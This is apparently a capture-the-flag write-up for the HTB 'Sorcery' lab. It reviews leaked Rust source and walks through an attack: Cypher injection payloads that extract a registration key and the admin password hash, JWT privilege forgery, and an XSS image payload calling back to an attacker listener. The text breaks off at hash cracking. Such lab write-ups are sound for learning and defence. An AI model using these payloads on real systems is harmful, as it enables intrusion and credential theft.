backend/Cargo.toml | 32 ++
backend/Dockerfile | 44 ++
backend/Rocket.toml | 2 +
backend/src/api.rs | 7 +
backend/src/api/auth.rs | 188 ++++++++
backend/src/api/auth/login.rs | 77 ++++
backend/src/api/auth/register.rs | 52 +++
backend/src/api/blog.rs | 1 +
backend/src/api/blog/get.rs | 16 +
backend/src/api/debug.rs | 1 +
backend/src/api/debug/debug.rs | 74 ++++
backend/src/api/dns.rs | 2 +
backend/src/api/dns/get.rs | 16 +
backend/src/api/dns/update.rs | 29 ++
backend/src/api/products.rs | 3 +
backend/src/api/products/get_all.rs | 22 +
backend/src/api/products/get_one.rs | 23 +
backend/src/api/products/insert.rs | 121 +++++
backend/src/api/webauthn.rs | 1 +
backend/src/api/webauthn/passkey.rs | 7 +
backend/src/api/webauthn/passkey/finish_authentication.rs | 92 ++++
backend/src/api/webauthn/passkey/finish_registration.rs | 52 +++
backend/src/api/webauthn/passkey/get.rs | 29 ++
backend/src/api/webauthn/passkey/start_authentication.rs | 56 +++
backend/src/api/webauthn/passkey/start_registration.rs | 61 +++
backend/src/db.rs | 3 +
backend/src/db/connection.rs | 62 +++
backend/src/db/initial_data.rs | 317 +++++++++++++
backend/src/db/models.rs | 3 +
backend/src/db/models/post.rs | 9 +
backend/src/db/models/product.rs | 24 +
backend/src/db/models/user.rs | 77 ++++
backend/src/error.rs | 1 +
backend/src/error/error.rs | 57 +++
backend/src/main.rs | 185 ++++++++
backend/src/state.rs | 6 +
backend/src/state/browser.rs | 7 +
backend/src/state/dns.rs | 21 +
backend/src/state/kafka.rs | 6 +
backend/src/state/passkey.rs | 11 +
backend/src/state/privileges.rs | 17 +
backend/src/state/webauthn.rs | 7 +
dns/Cargo.lock | 451 +++++++++++++++++++
dns/Cargo.toml | 10 +
dns/Dockerfile | 57 +++
dns/convert.sh | 17 +
dns/docker-entrypoint.sh | 5 +
dns/src/main.rs | 100 +++++
dns/supervisord.conf | 26 ++
docker-compose.yml | 147 +++++++
frontend/.eslintrc.json | 3 +
frontend/Dockerfile | 43 ++
frontend/components.json | 17 +
frontend/next.config.mjs | 6 +
frontend/package-lock.json | 6050 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
frontend/package.json | 47 ++
frontend/postcss.config.mjs | 8 +
frontend/public/next.svg | 1 +
frontend/public/vercel.svg | 1 +
frontend/src/api/client.ts | 28 ++
frontend/src/api/error.ts | 19 +
Save this creds for later use nicole_sullivan@sorcery.htb.
→ Hmm, maybe go through disearch again with https://git.sorcery.htb/ if there is a chance to uncover some new stuffs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
└─$ dirsearch -u https://git.sorcery.htb/ -x 503
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/HTB_Labs/DEPTHS_Season8/Sorcery/reports/https_git.sorcery.htb/__25-06-15_00-37-05.txt
Target: https://git.sorcery.htb/
[00:37:05] Starting:
[00:37:18] 404 - 0B - /.well-known/acme-challenge
[00:37:18] 404 - 0B - /.well-known/apple-app-site-association
[00:37:18] 404 - 0B - /.well-known/acme-challenge/dtfy
[00:37:18] 404 - 0B - /.well-known/caldav
[00:37:18] 404 - 0B - /.well-known/assetlinks.json
[00:37:18] 404 - 0B - /.well-known/apple-developer-merchant-domain-association
[00:37:18] 404 - 0B - /.well-known/browserid
[00:37:18] 404 - 0B - /.well-known/carddav
[00:37:18] 404 - 0B - /.well-known/ashrae
[00:37:18] 404 - 0B - /.well-known/dnt-policy.txt
[00:37:18] 404 - 0B - /.well-known/csvm
[00:37:18] 404 - 0B - /.well-known/core
[00:37:18] 404 - 0B - /.well-known/genid
[00:37:18] 404 - 0B - /.well-known/est
[00:37:18] 404 - 0B - /.well-known/dnt
[00:37:18] 404 - 0B - /.well-known/hoba
[00:37:18] 404 - 0B - /.well-known/host-meta
[00:37:18] 404 - 0B - /.well-known/host-meta.json
[00:37:18] 404 - 0B - /.well-known/jwks.json
[00:37:18] 404 - 0B - /.well-known/ni
[00:37:18] 404 - 0B - /.well-known/keybase.txt
[00:37:18] 404 - 0B - /.well-known/openorg
[00:37:18] 404 - 0B - /.well-known/jwks
[00:37:18] 404 - 0B - /.well-known/posh
[00:37:18] 404 - 0B - /.well-known/reload-config
[00:37:18] 404 - 0B - /.well-known/repute-template
[00:37:18] 404 - 0B - /.well-known/time
[00:37:18] 404 - 0B - /.well-known/void
[00:37:18] 404 - 0B - /.well-known/timezone
[00:37:18] 200 - 1KB - /.well-known/openid-configuration
[00:37:18] 404 - 0B - /.well-known/stun-key
[00:37:18] 200 - 206B - /.well-known/security.txt
[00:37:18] 404 - 10B - /.well-known/webfinger
[00:37:26] 303 - 38B - /admin -> /user/login
[00:37:26] 303 - 38B - /admin/ -> /user/login
[00:37:36] 200 - 701B - /api/swagger
[00:37:36] 404 - 19B - /api/v1/
[00:37:36] 404 - 19B - /api/v1
[00:37:36] 404 - 19B - /api/v1/swagger.json
[00:37:36] 404 - 19B - /api/v1/swagger.yaml
[00:37:37] 404 - 0B - /assets/fckeditor
[00:37:37] 404 - 0B - /assets/pubspec.yaml
[00:37:37] 404 - 0B - /assets/js/fckeditor
[00:37:37] 404 - 0B - /assets/npm-debug.log
[00:37:37] 404 - 0B - /assets/file
[00:37:52] 303 - 41B - /explore -> /explore/repos
[00:37:52] 200 - 18KB - /explore/repos
[00:37:52] 301 - 58B - /favicon.ico -> /assets/img/favicon.png
[00:37:58] 303 - 38B - /issues -> /user/login
[00:38:18] 404 - 19B - /robots.txt
[00:38:22] 200 - 279B - /sitemap.xml
[00:38:30] 200 - 10KB - /user/login/
[00:38:31] 401 - 50B - /v2
[00:38:31] 401 - 50B - /v2/_catalog
[00:38:31] 401 - 50B - /v2/
[00:38:31] 404 - 19B - /v2/keys/?recursive=true
[00:38:31] 404 - 19B - /v2/api-docs
Task Completed
Here we go, let’s go through and see if there is some interesting stuffs.
Found this one in https://git.sorcery.htb/login/oauth/keys but did not know what to do with it.
→ Back to source code discovery.
Got some interesting stuffs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
// /backend/src/db/initial_data.rs
use crate::api::auth::create_hash;
use crate::db::models::post::Post;
use crate::db::models::product::Product;
use crate::db::models::user::{User, UserPrivilegeLevel};
use uuid::Uuid;
pub async fn initial_data() {
dotenv::dotenv().ok();
let admin_password = std::env::var("SITE_ADMIN_PASSWORD").expect("SITE_ADMIN_PASSWORD");
let admin = User {
id: Uuid::new_v4().to_string(),
username: "admin".to_string(),
password: create_hash(&admin_password).expect("site admin hash"),
privilege_level: UserPrivilegeLevel::Admin,
};
admin.save().await;
Post {
id: Uuid::new_v4().to_string(),
title: "Phishing Training".to_string(),
description:
"Hello, just making a quick summary of the phishing training we had last week. \
Remember not to open any link in the email unless: \
a) the link comes from one of our domains (<something>.sorcery.htb); \
b) the website uses HTTPS; \
c) the subdomain uses our root CA. (the private key is safely stored on our FTP server, so it can't be hacked). "
.to_string(),
}
.save()
.await;
Post {
id: Uuid::new_v4().to_string(),
title: "Phishing awareness".to_string(),
description:
"There has been a phishing campaign that used our Gitea instance. \
All of our employees except one (looking at you, @tom_summers) have passed the test. \
Unfortunately, Tom has entered their credentials, but our infosec team quickly revoked the access and changed the password. \
Tom, make sure that doesn't happen again! Follow the rules in the other post!"
.to_string(),
}
.save()
.await;
Hmm, Phising Training sounds like we gonna use nicole_sullivan@sorcery.htb and phising someone else to click on the link that they also give use a hint <something>.sorcery.htb to get creds :>.
Also internal use FTP server to store the private key of the root CA.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
// /backend/src/db/connection.rs
use async_once::AsyncOnce;
use lazy_static::lazy_static;
use neo4rs::{query, Graph};
use serde::Deserialize;
use uuid::Uuid;
use backend_macros::Model;
use crate::db::initial_data::initial_data;
lazy_static! {
pub static ref GRAPH: AsyncOnce<Graph> = AsyncOnce::new(async {
dotenv::dotenv().ok();
let user = std::env::var("DATABASE_USER").expect("DATABASE_USER");
let password = std::env::var("DATABASE_PASSWORD").expect("DATABASE_PASSWORD");
let host = std::env::var("DATABASE_HOST").expect("DATABASE_HOST");
Graph::new(host.clone(), user, password)
.await
.unwrap_or_else(|_| panic!("Graph: {host}"))
});
pub static ref JWT_SECRET: String = Uuid::new_v4().to_string();
pub static ref REGISTRATION_KEY: AsyncOnce<String> = AsyncOnce::new(async {
let mut configs = Config::get_all().await;
if configs.len() != 1 {
panic!("Found {} configs instead of 1", configs.len());
}
configs.remove(0).registration_key
});
}
#[derive(Deserialize, Model)]
struct Config {
is_initialized: bool,
registration_key: String,
}
pub async fn migrate(graph: &Graph) {
let mut configs = Config::get_all().await;
let config = if !configs.is_empty() {
configs.remove(0)
} else {
let config = Config {
is_initialized: false,
registration_key: Uuid::new_v4().to_string(),
};
config.save().await;
config
};
if config.is_initialized {
return;
}
initial_data().await;
let mut tx = graph.start_txn().await.unwrap();
tx.run(query(
"MATCH (config: Config) SET config.is_initialized = true",
))
.await
.unwrap();
tx.commit().await.unwrap();
}
This file is used to initialize the database with the initial data. And we can see that is type of query:
1
MATCH (config: Config) SET config.is_initialized = true
Will it be vulnerable to cypher injection?
Found out that there is registration_key that if we recall back to the registration page, we can see that there is a field for registration_key.
→ Thinking of there will be a cypher injection where we can query to get the registration_key and even can change the admin password also. But these assumptions are just guessing based on the source code. We need to discover more and then go through them in the application.
Checking the docker-compose.yml file, we can found out that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
// /docker-compose.yml
services:
backend:
restart: always
platform: linux/amd64
build:
dockerfile: ./backend/Dockerfile
context: .
environment:
WAIT_HOSTS: neo4j:7687, kafka:9092
ROCKET_ADDRESS: 0.0.0.0
DATABASE_HOST: ${DATABASE_HOST}
DATABASE_USER: ${DATABASE_USER}
DATABASE_PASSWORD: ${DATABASE_PASSWORD}
INTERNAL_FRONTEND: http://frontend:3000
KAFKA_BROKER: ${KAFKA_BROKER}
SITE_ADMIN_PASSWORD: ${SITE_ADMIN_PASSWORD}
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/8000"]
interval: 5s
timeout: 10s
retries: 5
frontend:
restart: always
build: frontend
environment:
WAIT_HOSTS: backend:8000
API_PREFIX: ${API_PREFIX}
HOSTNAME: 0.0.0.0
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/3000"]
interval: 5s
timeout: 10s
retries: 5
neo4j:
restart: always
image: neo4j:5.23.0-community-bullseye
environment:
NEO4J_AUTH: ${DATABASE_USER}/${DATABASE_PASSWORD}
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/7687"]
interval: 5s
timeout: 10s
retries: 5
kafka:
restart: always
build: ./kafka
environment:
CLUSTER_ID: pXWI6g0JROm4f-1iZ_YH0Q
KAFKA_NODE_ID: 1
KAFKA_LISTENER_SECURITY_PROTOCOL_MAP: CONTROLLER:PLAINTEXT,PLAINTEXT:PLAINTEXT
KAFKA_LISTENERS: PLAINTEXT://0.0.0.0:9092,CONTROLLER://0.0.0.0:9093
KAFKA_ADVERTISED_LISTENERS: PLAINTEXT://localhost:9092
KAFKA_PROCESS_ROLES: broker,controller
KAFKA_CONTROLLER_QUORUM_VOTERS: 1@localhost:9093
KAFKA_CONTROLLER_LISTENER_NAMES: CONTROLLER
KAFKA_LOG_DIRS: /var/lib/kafka/data
KAFKA_OFFSETS_TOPIC_REPLICATION_FACTOR: 1
KAFKA_TRANSACTION_STATE_LOG_REPLICATION_FACTOR: 1
KAFKA_TRANSACTION_STATE_LOG_MIN_ISR: 1
ports:
- "9092:9092"
- "9093:9093"
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/kafka/9092"]
interval: 5s
timeout: 10s
retries: 5
dns:
restart: always
build: dns
environment:
WAIT_HOSTS: kafka:9092
KAFKA_BROKER: ${KAFKA_BROKER}
mail:
restart: always
image: mailhog/mailhog:v1.0.1
ftp:
restart: always
image: million12/vsftpd:cd94636
environment:
ANONYMOUS_ACCESS: true
LOG_STDOUT: true
volumes:
- "./ftp/pub:/var/ftp/pub"
- "./certificates/generated/RootCA.crt:/var/ftp/pub/RootCA.crt"
- "./certificates/generated/RootCA.key:/var/ftp/pub/RootCA.key"
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/21"]
interval: 5s
timeout: 10s
retries: 5
gitea:
restart: always
build:
dockerfile: gitea/Dockerfile
context: .
environment:
GITEA_USERNAME: ${GITEA_USERNAME}
GITEA_PASSWORD: ${GITEA_PASSWORD}
GITEA_EMAIL: ${GITEA_EMAIL}
USER_UID: 1000
USER_GID: 1000
GITEA__service__DISABLE_REGISTRATION: true
GITEA__openid__ENABLE_OPENID_SIGNIN: false
GITEA__openid__ENABLE_OPENID_SIGNUP: false
GITEA__security__INSTALL_LOCK: true
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/3000"]
interval: 5s
timeout: 10s
retries: 5
mail_bot:
restart: always
platform: linux/amd64
build: mail_bot
environment:
WAIT_HOSTS: mail:8025
MAILHOG_SERVER: ${MAILHOG_SERVER}
CA_FILE: ${CA_FILE}
EXPECTED_RECIPIENT: ${EXPECTED_RECIPIENT}
EXPECTED_DOMAIN: ${EXPECTED_DOMAIN}
MAIL_BOT_INTERVAL: ${MAIL_BOT_INTERVAL}
SMTP_SERVER: ${SMTP_SERVER}
SMTP_PORT: ${SMTP_PORT}
PHISHING_USERNAME: ${PHISHING_USERNAME}
PHISHING_PASSWORD: ${PHISHING_PASSWORD}
volumes:
- "./certificates/generated/RootCA.crt:/app/RootCA.crt"
nginx:
restart: always
build: nginx
volumes:
- "./nginx/nginx.conf:/etc/nginx/nginx.conf"
- "./certificates/generated:/etc/nginx/certificates"
environment:
WAIT_HOSTS: frontend:3000, gitea:3000
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/127.0.0.1/443"]
interval: 5s
timeout: 10s
retries: 5
ports:
- "443:443"
Found something interesting:
- The async processing flow:
- Backend → Kafka (port 9092) → DNS service (port 53)
- Mail bot → MailHog → SMTP processing
- Gitea is for source code management.
- MailHog for email testing.
- FTP for file sharing and we can see they contain
.crtand.keyof the root CA.
Let’s go through some file at db directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
// /backend/src/db/models/user.rs
use std::fmt::{Display, Formatter};
use serde::{Deserialize, Deserializer, Serialize, Serializer};
use backend_macros::Model;
use crate::state::privileges::PRIVILEGES;
#[derive(Clone, Copy, PartialOrd, PartialEq, Debug)]
pub enum UserPrivilegeLevel {
Client = 0,
Seller = 1,
Admin = 2,
}
impl Display for UserPrivilegeLevel {
fn fmt(&self, f: &mut Formatter<'_>) -> std::fmt::Result {
write!(f, "{}", *self as isize)
}
}
impl UserPrivilegeLevel {
const fn from_level(level: usize) -> Option<Self> {
match level {
0 => Some(Self::Client),
1 => Some(Self::Seller),
2 => Some(Self::Admin),
_ => None,
}
}
}
impl Serialize for UserPrivilegeLevel {
fn serialize<S>(&self, serializer: S) -> Result<S::Ok, S::Error>
where
S: Serializer,
{
serializer.serialize_u64(*self as _)
}
}
impl<'de> Deserialize<'de> for UserPrivilegeLevel {
fn deserialize<D>(deserializer: D) -> Result<Self, D::Error>
where
D: Deserializer<'de>,
{
let level = usize::deserialize(deserializer)?;
Ok(UserPrivilegeLevel::from_level(level).unwrap())
}
}
#[derive(Model, Debug, Deserialize)]
pub struct User {
pub id: String,
pub username: String,
pub password: String,
#[transient(fetch = "fetch_privilege_level", save = "save_privilege_level")]
pub privilege_level: UserPrivilegeLevel,
}
impl User {
pub fn fetch_privilege_level(id: String) -> UserPrivilegeLevel {
*PRIVILEGES
.lock()
.unwrap()
.privileges
.get(&id)
.unwrap_or(&UserPrivilegeLevel::Client)
}
pub fn save_privilege_level(&self) {
PRIVILEGES
.lock()
.unwrap()
.privileges
.insert(self.id.clone(), self.privilege_level);
}
}
Found out UserPrivilegeLevel is enum and it has 3 levels: Client, Seller, Admin.
→ Chance can be leverage the JWT token and change the number of privilege level to Admin so we can forge ourself to be the admin.
When we interact with product, we can see that the Product model is defined and it has id, name, description, is_authorized, created_by_id.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// /backend/src/db/models/product.rs
use rocket::serde::Serialize;
use serde::Deserialize;
use backend_macros::Model;
use crate::api::auth::UserClaims;
use crate::db::models::user::UserPrivilegeLevel;
#[derive(Model, Serialize, Deserialize)]
pub struct Product {
pub id: String,
pub name: String,
pub description: String,
pub is_authorized: bool,
pub created_by_id: String,
}
impl Product {
pub fn should_show_for_user(&self, claims: &UserClaims) -> bool {
self.is_authorized
|| claims.privilege_level == UserPrivilegeLevel::Admin
|| self.created_by_id == claims.id
}
}
Once we get to view one product, it gonna assign to that product id.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
// /backend/src/api/products/get_one.rs
use rocket::serde::json::Json;
use serde::Serialize;
use crate::api::auth::RequireClient;
use crate::db::models::product::Product;
use crate::error::error::AppError;
#[derive(Serialize)]
struct Response {
product: Product,
}
#[get("/<id>")]
pub async fn get_one(guard: RequireClient, id: &str) -> Result<Json<Response>, AppError> {
let product = match Product::get_by_id(id.to_owned()).await {
Some(product) => product,
None => return Err(AppError::NotFound),
};
if !product.should_show_for_user(&guard.claims) {
return Err(AppError::NotFound);
}
Ok(Json(Response { product }))
}
Notice that there is a call to derive macro provided different functions that are defined in backend-macros.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
// /backend-macros/src/lib.rs
extern crate proc_macro;
use proc_macro::TokenStream;
use quote::quote;
use syn::{parse_macro_input, DeriveInput, Expr, Field, LitStr, Meta};
#[proc_macro_derive(Model, attributes(transient))]
pub fn model_derive(input: TokenStream) -> TokenStream {
let ast = parse_macro_input!(input as DeriveInput);
let ident = &ast.ident;
let struct_name = ident.to_string();
let data = match ast.data {
syn::Data::Struct(ref data) => data,
_ => {
return quote! {
compile_error!("Only structs are supported");
}
.into()
}
};
struct FieldWithAttributes<'a> {
field: &'a Field,
transient_save: Option<String>,
transient_fetch: Option<String>,
}
let fields = match data.fields {
syn::Fields::Named(ref fields) => fields
.named
.iter()
.map(|field| {
let mut transient_fetch = None::<String>;
let mut transient_save = None::<String>;
if let Some(meta) = field
.attrs
.iter()
.find(|attribute| attribute.path().is_ident("transient"))
.and_then(|attribute| match &attribute.meta {
Meta::List(meta) => Some(meta),
_ => None,
})
{
meta.parse_nested_meta(|meta| {
struct Iteration<'a> {
name: &'a str,
variable: &'a mut Option<String>,
}
for Iteration { name, variable } in [
Iteration {
name: "fetch",
variable: &mut transient_fetch,
},
Iteration {
name: "save",
variable: &mut transient_save,
},
] {
if meta.path.is_ident(name) {
if let Ok(value) = meta.value() {
if let Ok(value) = value.parse::<LitStr>() {
*variable = Some(value.value());
}
}
}
}
Ok(())
})
.unwrap();
}
FieldWithAttributes {
field,
transient_save,
transient_fetch,
}
})
.collect::<Vec<_>>(),
_ => {
return quote! {
compile_error!("Only named fields are supported");
}
.into()
}
};
let properties = fields
.iter()
.filter(|field| field.transient_fetch.is_none())
.map(|FieldWithAttributes { field, .. }| {
let name = field.ident.as_ref().unwrap();
quote!(#name: $#name).to_string()
})
.collect::<Vec<_>>()
.join(", ");
let parameters = fields
.iter()
.filter(|field| field.transient_fetch.is_none())
.map(|&FieldWithAttributes { field, .. }| {
let name = field.ident.as_ref().unwrap();
let name_string = name.to_string();
quote!(.param(#name_string, self.#name.clone()))
});
let struct_def = fields.iter().map(
|FieldWithAttributes {
field,
transient_fetch,
..
}| {
let name = field.ident.as_ref().unwrap();
let name_string = name.to_string();
if let Some(transient_function) = transient_fetch {
let transient_function = syn::parse_str::<Expr>(transient_function).unwrap();
quote!(#name: Self::#transient_function(
node.get::<String>("id").expect("Id not found")
))
} else {
quote!(#name: node.get(#name_string).expect(&format!("{} not found", #name_string)))
}
},
);
let save_defs = fields
.iter()
.filter(|field| field.transient_save.is_some())
.map(|FieldWithAttributes { transient_save, .. }| {
let transient_function =
syn::parse_str::<Expr>(transient_save.as_ref().unwrap()).unwrap();
quote!(self.#transient_function();)
});
let from_row_function = quote! {
pub async fn from_row(row: ::neo4rs::Row) -> Option<Self> {
let node = row.get::<::neo4rs::BoltMap>("result").expect("Result not found");
Some(Self {
#(#struct_def),*
})
}
};
let get_functions = fields.iter().map(|&FieldWithAttributes { field, .. }| {
let name = field.ident.as_ref().unwrap();
let type_ = &field.ty;
let name_string = name.to_string();
let function_name = syn::Ident::new(
&format!("get_by_{}", name_string),
proc_macro2::Span::call_site(),
);
quote! {
pub async fn #function_name(#name: #type_) -> Option<Self> {
let graph = crate::db::connection::GRAPH.get().await;
let query_string = format!(
r#"MATCH (result: {} {{ {}: "{}" }}) RETURN result"#,
#struct_name, #name_string, #name
);
let row = match graph.execute(
::neo4rs::query(&query_string)
).await.unwrap().next().await {
Ok(Some(row)) => row,
_ => return None
};
Self::from_row(row).await
}
}
});
let save_function = quote! {
pub async fn save(&self) -> &Self {
#(#save_defs)*
let graph = crate::db::connection::GRAPH.get().await;
let mut tx = graph.start_txn().await.unwrap();
let query_string = format!(
"CREATE (result: {} {{ {} }})",
#struct_name, #properties
);
tx.run(
::neo4rs::query(&query_string)
#(#parameters)*
).await.unwrap();
tx.commit().await.unwrap();
self
}
};
let get_all_function = quote! {
pub async fn get_all() -> Vec<Self> {
let graph = crate::db::connection::GRAPH.get().await;
let query_string = format!(
"MATCH (result: {}) RETURN result",
#struct_name
);
let stream = graph.execute(
::neo4rs::query(&query_string)
).await.unwrap().into_stream();
use ::futures::{StreamExt, TryStreamExt, FutureExt};
stream
.map_err(|_| ())
.and_then(|row| Self::from_row(row)
.map(|result| result.ok_or(())))
.collect::<Vec<_>>()
.await
.into_iter()
.map(|result| result.ok())
.flatten()
.collect::<Vec<_>>()
}
};
quote! {
impl #ident {
#(#get_functions)*
#save_function
#get_all_function
#from_row_function
}
}
.into()
}
Now let’s talk about how Rust procedural macros work.
- Procedural Macro Declaration
1 2 3 4 5
// /backend-macros/src/lib.rs #[proc_macro_derive(Model, attributes(transient))] pub fn model_derive(input: TokenStream) -> TokenStream { // ... }
#[proc_macro_derive(Model)]registers a derived macro with the Model name.attribute(transient)allows the macro to receive additional attributes#[transient].- This macro will be compiled into the
backend_macrosbinary.
- Compile-time Registration
When we compile the project:- Crate
backend_macrosare precompiled. - Rust compiler registers
Modelmacros into registry. - Macros become available for other crates to use.
- Crate
- Macro Usage Detection
When compiler sees#[derive(Model)]in the code:1 2 3 4 5 6 7 8 9
// /backend/src/db/models/product.rs #[derive(Model, Serialize, Deserialize)] pub struct Product { pub id: String, pub name: String, pub description: String, pub is_authorized: bool, pub created_by_id: String, }
Complier will:
- Identify
Modelas a registered derive macro. - Call function
model_derivewith structProductas input. - Replace derive macro with generated code.
→ Macro takes TokenStream of struct and generates:
get_by_idfunctionsavefunctionget_allfunctionfrom_rowfunction
And also this macro create methods that can interact with Neo4j database. If we check back the repo, we can see there is an issue about this.
Cypher Injection
When connection all the code and the issue, we will get this query when we view the product.
1
MATCH (result: Product { id: "88b6b6c5-a614-486c-9d51-d255f47efb4f" }) RETURN result
Since the id is user-controlled, we can inject a payload here, together with the one we want to get is registration_key.
→ Let’s craft query to grab that.
1
"}) OPTIONAL MATCH (c:Config) RETURN result { .*, description: coalesce(c.registration_key, result.description) }//
This query works like this:
"})to escapeid = " "and object{}and also to close theMATCHclause.OPTIONAL MATCHwill always run and returnc = nullin case of node maybe not exist and also have a fallback toresult.description.coalescewill return the first non-null value. So ifc.registration_keyis exist, it will return the value ofc.registration_keyotherwise it useresult.descriptionto alternate.//to comment out the rest of the query.
1
MATCH (result: Product { id: "88b6b6c5-a614-486c-9d51-d255f47efb4f"}) OPTIONAL MATCH (c:Config) RETURN result { .*, description: coalesce(c.registration_key, result.description) }// RETURN result
To get to know more about cypher injection, check these two articles:
And also need to URL ENCODE before send it to the server. Can either use encode from BurpSuite or CyberChef
Got the registration_key : dd05d743-b560-45dc-9a09-43ab18c7a513 which is belong to seller account.
→ Can use it to register a seller account.
Can see other section New Product where we can create a new product.
Stay there, gonna talk about other way that we can forge ourself to be the admin.
When you check the burp web, we can see this:
There is a token eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6ImU3OTQ1ODU5LWViYjktNDUwMi1iODk5LTNkMzEzZjE5ZTZjNiIsInVzZXJuYW1lIjoidGVzdDEyMyIsInByaXZpbGVnZUxldmVsIjowLCJ3aXRoUGFzc2tleSI6ZmFsc2UsIm9ubHlGb3JQYXRocyI6bnVsbCwiZXhwIjoxNzUwMDUwMTQxfQ.M3NCebNm2OyFvVhw1AQXpbWjF9zv1aIWN4c0_vxeU6Q.
We can go to this jwt.io to decode it.
From there, we can see the privilege_level is 0 which is Client.
We can either change it to 2 which is Admin or 1 which is Seller or craft our own python script to generate the token.
See that our account test123 is now Admin but there are some limits.
Can not create new product because of Unauthorized error.
Back to seller account, let’s try some tag <h1></h1> to see if it is vulnerable to HTML injection.
So we can see from DEVTOOLS, it add and render the tag <h1></h1> to the description field.
→ This could be vulnerable to XSS.
Let’s test about <script>alert(1)</script> to see what happen.
We can see in DEVTOOLS, the <script> tag has been added but does not execute.
→ Let’s try to alert to our kali machine.
I try this payload: <img src="http://10.10.14.59:8000/xss" />.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ rlwrap -cAr nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.14.59] 59088
zvI����I�A��W�2~�u�Qc�G�@�@��� �K���OE��%f�!H�ڸ-"s���ڢ�mKB"�+�/�,�0�
� ����/5
�
▒
#
hhttp/1.1"
3ki ���猧���ۋ��0���^g��C]'2����A(�6�d�;
o��(���Q
y H��Tv�e��1�>H*��]��������ۺM�W)C�▒�^+
���Aޱ��@���6/L��J�ցNp�O �����;w<J%�����0�DU��l��_&���M zi��▒��c)98"0����,��;6��i�qa
�E����Va��JB�ă�����~��:�A�h���K�M0��-�,.�gM�j24g*��#xΕJ�<c�IO-�G���)g��)|�W4!:�*��]���a#�
<��ю������Br�
2�.���▒Ԃ|}����th�9�
<��ю������Br�
2�.���▒Ԃ|}����th�9�
/�X0�
Got our connection. Let’s try to get the cookie from admin or even admin password.
I try every case but seems like not working to get admin password, but I try cypher injection and able to get admin password.
1
"}) OPTIONAL MATCH (u:User {username: 'admin'}) RETURN result { .*, description: coalesce(u.password, result.description) }//
Note: Remember to URL ENCODE the payload before send it to the server.
Got this:
$argon2id$v=19$m=19456,t=2,p=1$T+K9waOashQqEOcDljfe5Q$X5Yul0HakDZrbkEDxnfn2KYJv/BdaFsXn7xNwS1ab8E
→ Let’s try if we can crack this to get plaintext password.
Found this repo Argon2Crack is a good tool for recovering Argon2 hash.
1
